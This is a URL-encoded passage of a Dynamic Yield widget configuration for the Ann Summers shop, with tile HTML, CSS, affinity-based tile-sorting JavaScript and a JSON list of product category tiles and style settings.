22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#16%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-02.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-03.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/7ce8482bbb8c.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sale/all-sale/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/edf9938fc50c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-06.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/2ebb38d7a7c5.jpg%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/463603a0b41d.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-ls.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8dae24e7a91a.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Mens%2520Toys%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/40bc0dfffe10.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fca219dfee13.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/753e81a3866f.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c8ce632150a.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8a6bd4b5d83e.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Clit%2520Stims%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8c7485c7545c.jpg%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/clitoral-stimulators/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clitoral%2520Stimulators%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%2